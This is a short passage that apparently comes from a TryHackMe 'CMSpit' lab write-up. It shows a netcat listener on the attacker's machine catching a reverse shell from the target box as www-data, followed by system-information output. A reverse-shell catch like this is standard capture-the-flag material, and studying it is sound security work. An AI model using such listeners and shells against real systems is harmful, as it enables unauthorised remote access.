 Flameshot Info
Capture saved as /root/Tryhackme/CMSpit/web
(root💀CyberJunkie)-[~/Tryhackme/CMSpit]
# nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.4.30.255] from (UNKNOWN) [10.10.164.7] 34610
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
22:06:51 up 35 min,  0 users,  load average: 0.00, 0.00, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$